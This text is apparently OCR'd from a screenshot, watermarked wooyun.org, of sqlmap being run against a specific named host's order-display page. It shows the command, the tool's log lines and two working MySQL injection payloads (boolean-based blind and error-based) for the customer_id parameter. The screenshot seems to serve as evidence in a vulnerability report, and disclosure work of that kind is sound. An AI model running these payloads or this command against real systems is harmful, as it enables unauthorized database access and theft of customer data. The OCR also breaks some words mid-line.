 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/order_
baoxian/show_order.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
[*] starting at 21:31:32
[21:31:33] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[21:31:33] [INFO] resuming back-end DBMS 'mysql'
[21:31:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (6166=6166) THEN '' ELSE 6166*(SELEC
T 6166 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5146 OR (SELECT 9954 FROM(SELECT COUNT(*),CONCAT(0x717
17a7071,(SELECT (CASE WHEN (9954=9954) THEN 1 ELSE 0 END)),0x7162787871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
www.wooyun.org
4